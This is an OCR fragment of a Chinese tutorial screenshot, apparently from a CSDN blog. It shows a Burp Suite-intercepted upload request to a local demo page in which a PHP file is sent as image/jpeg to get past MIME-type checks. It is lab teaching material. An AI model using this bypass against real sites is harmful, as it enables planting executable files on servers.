 文件类型不正确，请重新上传！
Fox--文件上传漏洞演示脚本--MIME验证实
请选择要上传的文件：选择文件 php.jpg
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Fox/file_upload/upload_mime.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 31919
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3B2QmBFEW9k8IJXu
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/Fox/file_upload/upload_mime.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ybcZ_2132_saltkey=ykdP1W3I; ybcZ_2132_lastvisit=1566222134;
ybcZ_2132_ulastactivity=6d9cCEEUqfqI6c6ocXo0YRNgLCoh3y9yXkI6VLUbUtEOkQMr%2BUmL
Connection: close
------WebKitFormBoundary3B2QmBFEW9k8IJXu
Content-Disposition: form-data; name="upfile"; filename="php1.php"
Content-Type: image/jpeg
□□□□JFIF□□□``□□C□□□□□□□□□□□□□□
https://blog.csdn.net/Eastmount